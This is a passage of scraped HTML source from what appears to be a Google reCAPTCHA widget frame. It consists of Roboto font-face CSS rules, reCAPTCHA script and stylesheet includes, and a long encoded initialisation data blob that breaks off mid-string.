  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="6Tnmm421suG9QpvQlRDrFg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="6Tnmm421suG9QpvQlRDrFg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6Tnmm421suG9QpvQlRDrFg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5bCtkLCp8OjJsOCHsO0ci7CqsKYQsKJM1ZWwrNOw5jDtE3DncO9w75QwrIHdW16w5zDnsOow6/Ds8OnwoHDnsKjw4YlwohpP8KQQMO2w6PCrMK3w7fDrsKUwocow77DnSd2TXElVsOSw6c5w4HCsmzDtjvDtcOCwp7DmgTCusOJwqhGw5rDkFHDkCMbw51pAMKrSMKxYUfDicKawqccAMKhTxkMfMKFwppRw5XCiVTDk8OIw60qElA9w4kzcXJGw51/YsOyKEfDn8KjZVbCgMKaGcKbIBXCghHCtcO1w53Ct8KKAyt1w5BRwp1RPVV/AcOeHsKswq3ChcO0D2vDjMODwpYDwp85w7FLwoPCucKOSsOIw4rDon/Dn2fCrcKKO8KuMjYLw6DDscKvwpbChStew7nCqMKJw4ApG8OLC8OrLMOTaxF4bsO/[base64]/asKWwp3CpMOUNxIOesObw7jDvkMCQsKhw5fCnUPDuMOrw5BhdEdVwqPDnXvCssOTw7QbwprDpcKywrXDpFhSQXjCgsKfDMKEwobCosKrwqUow57CjcKwL3rDpMKtZhDClcK5aiHCojnCncOWRTbCrzfDuMKkw511HcO5XsKNH8KSHRTDt8O+V8OuJMO7WcK3wr/Di8K9Vhlxw5vCn8OMI1bCpsOiIcK6LcOGwox6wotuS8KSw4PDl8OEfsO7PRfCgEnCicO9wqsGwqR2w4l7w6LCtkDDv0zCgyfCpj/DuMONW8OdwqfCtMOmwpnDsMOBw77DqHY6JcOdeW/Dvg0dw4bCvFJtw6VsN0bCpxvCp17CucONW8OSFcOKZMOAdRR/[base64]/DkCZnbB56XTMfJcOuwpXCocOpXsOQcVQ9GlfCtcOjTcOLHMKMwp4tR8O8wo5ZBcKuwr02LQssNmgKRGIkRsOYI0nCv3zCvxUew59fwoHChMOKPFI9w7pue8K/[base64]/CqsKddcKCwq7CqSoRwpHDjcOGwrMdMsOfw5VgWsK5Fx/CvcOOKQzDqk/ClwPDiirCkMOGw6MXwp/Dgn5INBhww77DmHzDkDVaMV4oC8O6ZMKeWULDq8O5EEI5RBvDs2/DmMODw5RvwrfDqsOrwrsLw4scw4zCqijCr8KvTFzCpXHCkVAaw4nDuMKRw5NVbcKVw7jCsUEQw5LCkMKzwrQUw7PCpFVba8OLSx3DjsKnAsO+w5QDw6keNELDp8KqDRvCtntJwrI+YcOBwp/DkRvClcKjwrZcw5bDsBptwoQhw4jDkjrDqHDDjMKDw4bCpQHDhMKnwrfCn8OZwp0hwrPDtAN/emRzwopWUsKhesOiGsOzwpxoeCPCg1DDsivDncKANWfDjcKHwqXCjitJwr7CqMOqEnbCqVpHHsKsIg/ChhURHUxqNMOgI2Y+RU7ClVrDpVDDp8Kew7zDt8OLecOANHPDvMKmZm5wNMKfw5t3KEbDklRvUcK0wqLCpcK4OMONwoDCrXfDg8Oqw6VOwqzDpCvDlsOKw4pGwpBVwo/DmsKAAsKzw4phwovDj1bCqjY+w4zCmS3CnzTDhsO9DMO1SsOVI314wo9qwp4kwrrDjAEFQRI7w7JFLMKtPUICw7vDpnsCHGnCtcOvcMOFwoZPw67CpMO0e8ObwpLDrMKVbBbDisKNZ8OJw5TDsGhpwow0w4rDi8KsW1QFwqfDiCEow7XDqUzDh0ggRnrCjsORw6/ClxVNw4rCnMK1FUN6w4nDqjMwwo/[base64]/Ck8Oyf8O6w5Eiw5RXw49ew5IsB8OzeTgvwpFiw6vCpMOjYVMKw6/ClUQ+MsKTw7XChsO5w7A+ckHCr8KCasOQBBPDhg7DlW/[base64]/CohXCvcONw5DCh3BqAwbDsnYPw5DDgsKXOGMJP07DjEhUVsKxw4nCjkDCuSfCt8ORwpvDlRHCqG/CtMOowrDDv8KXbcOTwqRya0ULQknCqk7CuU53w4/DpsKIeSYhDsOywpTCpwfCnGp0wpTDg0hgbMK3U1XCjw/Cl8KbI8O2Ay3Dn8ODLsKGMcKLw7XDhgBuKyzDvV83wog7wqnDpcKVeMKRPMK/EcKNw5bDucOfwrR4w40tw5vDpXPDgzofJVJfw5lMw4DCnTUkY2YvCxFCwo9oUmZ+UcKEwp3Dn33DjT4rSsO7w6ZGwoQTw7jCv8ODwqk+EkTDu8KzB3bCkh8DwoBLwr3CgMKgTsKuw6lowr3CvEVOMcKnw4fDoHjCkRvDv8K5w6RMwrYzHVBHw7/[base64]/CpxXCg8ObZBttPigmcMKhQ2U8wo3CjT7CtCzCpmjCpsKQw6LDgTJ4fAlbwoLDr1Ztwqojw5hKOsOZQxjDv8KwdcOvw6xcT8O/w4fCjsO1fwHCnMKUwpZSw7zCvMKmeAcvDcK1woXDosOgwr84KAk5FCszwrrCtsK3w7jDmcKcWsKhOMOHwpjDn8OwVWdxw6NOw5BVe11/w5DCvxLCvBdxdsO6w6BPMksswrvCv8KYRETDj3AsWRlGUsKYOMKLwrjDgMOKwrc7N8OPw7fDqcOIwopvMWYwGsKQw61rBMOxCRHDpFbDpERKK8OGw4HCnVg/cjoOwpnDrR8swoHDim4Tb3saJMOEWClrwrXCp3vCgMKPQcK5w5HCsUBPwrpDZHMVfAnCicOBwoB0wp7DjMKbOXMPQMKiaAzCv1jDqMKtQx1JUk/CqsK2OTJofiFQw4tGw4rCiTjDi8OQJ8O9Z0DCq8OGL3bClcKHAEUgw5bCvGzDs8ODw5bDosKrwrEowrDDr8OqZCfDsWnDjXgQwqBpwobCgjETw4XCoibDiRQZw4bCiy03GsO7w6jCvRzDmjJ6wrAPw5bClMKkwoVeC14vfMK3LsO9GMONwodcw7/CvsOqw4QGLgkBHcKzBhNYHnpvwofDkRXCnAFnVQcQw7TCiRhzw53CnSpZwrvDmXrDhMKNesOjWH4Ww7/CisKxwpLDqcKjw4TDmMOswrzDvMK8woDDlGbCkWkCw6RiwpDDgm3Cu8KrUxM3Zy8Hw4IsB3B8wq0zesOOPUV4ZSLDh8K9w4bDosK6w74zwrVMwrh/[base64]/DpcKOw4dMw6PCucOKMMOPwpPCiEQAw6rCrcOuwrp+Ijo2wqjDm8KYJAB/YDfCjsO2wrrCkDRRacKgwpLDhsOqwq3Dr8KmHwTDuUTDsMOcOsOew41OXEEsQTHDhXoiwrrDmW1YfsOHwpfCicKAQAhCwqciwpjCpj/DnFkXw4whSMOEMj9Vw47DinLCuDFnd0rCsxNlU8KDPsOzwoTDlUE8wrtrA8OHw5HDl8KhK8KHw7DDvsKNw6xdwrsBUsK1wq3DmsKsGhlLTsOTQ8OENcOSwoJWZipGwpszw4lpeygZEQvDtEBFIsKEdi0IfV9/w4N5JcKvw6zCtMOsB0gGw7NzBMKsEcO4wpcLbkPCsEkwY8KbPi/CscO4F8OOwqh5dcKvw47DrmcOwq0aw7JkZ8KjFxfDgMOmO8KnwqPDkcOgwqUka0rCsnfDkBkFwpJQw7zCpsKER2nDp8OPE2PDgcOVbsKiWD/Cuh5rw6lnwpvCjhokO8O4PgMuwrEPSMK9wpDDkG3CmkzDrg7Cv8OXwq/DocK0d8O3c0kiw45seRRAbcO+Yl7ChcKFF8KOw4EsGnfDkxd4HGTDpMORw7MCd8OOFwFTwrIPw51cw7NYw57CuivCvcOxfU41ZcOVUsOOVcKiX0lRwp7Dv0Eqw5EwZQ3CksOpwosIWkxpwoclwoLCl8O2IcKRXDw0e1/CtcKwY8OAQcOkXVwDOW7DpcK4dsOvwp7DsgrDkFt1J3bDiBA4T15tw4fDvxPDqznCsAbCjMOmw4jDncK1RsKkE8OjwoZ3Y2pDfMKAw4jCisKcdcOQC3lRM8OUw519w5fDrEpMwqrCrsOxwqYMwpR7wp3CkgnDmE7Dl2XCt8KjYcKOUhhswq3DgmTDmAYoWG/CmTrDr8OAw7/DrsOBYyBmwqTDpcK7dEHCvsO6w7lJw7tLYsK7DcODP8KOwqFORcOcw5RJw5/DnmNsDD5AUcOhw49iG8KJYBovaAMtdMOyMsO1w6tBw7UEwrEIYcOwFsOTHMOwcRzCviFnwpV1w7/DosONaxxQK8KSwqZrdgbDoHTDuT3Crj4dDgjCnHoqUcO4dMKIU0XDgMK/wqLCnEfCoMOJw7R/by9Rwp9Ww4jCoG5Ew4fDm0UuITvDscK1CTpCwoQFwrg8w4/CpAxlw7PCisKmJQctHg1Bw4IMwovDnTgwR8OtWSAxwr/[base64]/WS7Dp1rCmXDDgzg/w5Bjw6l0wr1zFAEVA8K8ektEw7oeNy7CoMO0VmjDqMKXFcOuMcOxwqrClcKEw7U7w5JLwpkOUMOpWsKGw7DDr8OJwro6NsKnwqMKwrHDm8OoZMK3w6Z/[base64]/[base64]/DksKDKhrDgMKBFMO+TDPDnF9rAhHCowPCnlZtAsOBJm9Uw53DsTfDrMOWwoAhwqF4wq3DoMKJw41QZTXDg8OzwqnCkE/DmsOzbcKhwqjDlEXCohvDusOEw67DmDhiHMKCJgHCrzXDnsOzw77CoS1lVRHCljLDqsO/BMOpwr/DhhLDv3/CmDh7wozCqsKyWl/CvDwgP0PDisK6C8KRUyrDqCfCicObbsKyScKHw5nDuHNywpPDt8K3Ewsbw5DDo1LComhRwqJDwofDkVRdPyjCjTDCkCI1OX3DjRTDg1XCqi/DvwUTKStGIXfDtjgBN04/[base64]/CnMOoMMOYw4dAw4XDomh0w7tDcsKzwq4iOWMYw603YsO/w5ZTOsKJwpHDl8Ohw7wCwoV2wo8nAnohHsOvwocAQsK4wqfDqcKgw4x/P8O8DEotw5AfRsKSwqrCsT5zw4zDpnIRw5w9w6nDrMKnwo7CiMKIwqLDn15Iw5vCjCwAd33CksKMwoQ1EnxnLW7CixjCn018woZYwoXDknwow4TCoy/[base64]/GsO7wpp8D18zw5ZZI8OxwoVnw4kSKkQRw64lWAXCtsOLMiVywoXDnTDDsMK6wqLCpMKXwp7Dn8KgA8KlWMKPw7MLcwZZAB/CisKxZMOVQ8OtB8K+wr/CnDjCniDDpnx3QGlwMsKYWS3CrSrDoHDDosOfb8O7DcOwwpQ8b1bDssOYwp3Dv8KcI8KewqcQw6rDh0fCoShMN25Qwq/DtMKfw5nCgsKZwooWwoRvV8K9BUbCmsK4w5lpwo3Cs2/Dmn00w6vCgWVJIsOjw7TCp3sQwp8VGcOww6JXD3BQZCJoXsKWW3MxQMO6wr4LUXRiw6NfwqzDu8O7ScO6w5PDmSTDlsKDGsKVwqwbZcK8w4FZwp8Ue8ObRMOWTmLDumvDmkLCscKPTcO6wp11TMKfw4IHRsOBLMOUQiPDm8OFAjDCmizDrsKZWnLCmDpiwpIEwo/Cn8OVOgXDjcKvw4t4w6DDgXPDuwjDn8KkIQsyU8K3X8KJwo3Dp8KpcsOWehBDBiQOwo7CtGnDh8OLwp3Ct8OZccKaDSzCszF8wqDCmcOywq3DpsKEFS/DmHs9wpHDrcK3w5x3Oh3Cpys3w4Jdw6bDlypBY8OTRAvCqMKRwqxiKCpsUMOOwqMDw7/DlMONwpcTw4LDtAwJw4FkGsOedsOSwrllw4bDk8ObwobCuCxgAQzConZILcOqw5fCs2U+E8OzP8KKwo/[base64]/bUErwqDDpVBOdsKpfcKuKDHClMOQw5LDi0fDs8OiIlnDgMK+woFVw7AcSzlQBy3DvcKoHsOyWzpxEMOzwrhPwrbDtnHDmFU/w4vDpMO8AMOKGVnDtytuw6lGwrPDjsKhdlvDo1VqDcKbwoTCrsOeT8OWw5PCv0vDjzoUd8KgaiZVc8OUfcKmwrImw41pwrPCs8K4w5rCuEYqw6TCvmR5RsOIw6A+ScKIIlsxbsOQw5/[base64]/CocKNwp7Cv8Kdw6UleSATwrQiwrxpICpSXcKwA1bCmht5VMOawqg7w4F5wqbCoy3CnsK9NF/DsMKBwphbw7huJsOVwrvCs1YvE8KewoJFa3XCgFZuw53Dl2HDlsKfF8KoLcKaNcOrw4Qfw5rCkMOAKMOewo/CmcOVdlAowr4EwofDncOnZ8OcwolFwrfDsMKgwrokW3HCtMKoSsOyGMOad3x7w5VzaFUdwpPDgMOhwoR3RcKALMOKNcOvwpTDunPCixJ4w5jDjMOew7rDnQfCvE4tw4oURkrDrQNrSMOPw7hcw7zDv8K+fBJGP8OKEcKwwqnDn8KmwpTCpMO4MjnDusOkbMKyw4DDtj/CncK0MGJUwqQuwprDu8KMw6M2K8KcWkzCjsKdw6/Cqh/DrMOEaMOCwqZ8dCsCCF1ubiwEwrDDksOoAlIzw7DClisAwp0zUMKrw57DncOdw7XDthsEeBseKxBSFkhgw6PDnH8RCcKXw7ouw7XDpyckVsOPEsKjXsKawo/Co8OXQEFJXhrDvGQrNcO2OHPCmhMKwrjDsMODRcK5w6XDik7Ch8K5wo5iw7w8TcKIw5TCjsOnw6JjworDtsK6wqLDn1TCsQvCsmXCu8KswovDpD/[base64]/GMOmw5gBwr3DuErDhsObEMO8SsKZEsKvWsKcWsKjwr0zES7DsHfDoCYhwpl0wqwPDVJrHsK4YsO/McOqK8OkN8KXw7TClE3CgMO9w680U8K7aMK3wpt+McKRd8Krw67DqyRLwroGR2TDlsKeXsKKC8OZwqUEw7TDssOQYhNEScOFHsO7I8OTNBZDbcKCwrfCjEzDk8OiwrMgF8OgYQNpbsOTw4/DgcOsRMKhw7kbIsKQw7wacl/Dg23DlMOmwppwQsKzw5lvEAB8wp0/EcOFBMOrw68JQsK3My82wpHCucOYwox0w5TDosKzB1LCpW3CtGcwHMKJw7sOwqDCsUtgEmUuLUAJwqs9DF95GsO5N3cdTH7Ci8OtFsKMwp/DssOCwpbCjSY6KcOVwpTDsRhIG8O6w6VcU1bCiQd3O1ppw7HDrMKvw5TDl0rDij4dOMKzdmkwwpPDhWFjwpLDmh/[base64]/Cq25vT3xJEV9gWnsLMhXDkB8IVcOyw4R/w4LCgsOcI8OUw4Ebw5xccFXCncObwpVsGwzDuh5MwoLDtcKdNMKLwoJfCMOUwozDosK9w5XDpxLCosKWw75/ZjzDgsK1TsOHDcKEclYVED0RGBbCmcOCwrfChBTDgsKVwpVVScO9wr1OL8Kfc8OobcONAnXCvizDoMKLSUjDusKuQ04DcMO/GzB5FsOUEyfCvcOrw6s7wo7Ck8Klwp1vwroAwoPCuSbDo1/DtcKfGMKWVjTCtsKRVHbCmMKSOMKew54+w71GVmAGw4EpOgbDncKdw5TDuQNxwqxfXMKrMsOKEcK4wrwWFHhFw6LDkcKiGsK9w5nChcKAeFN8SsK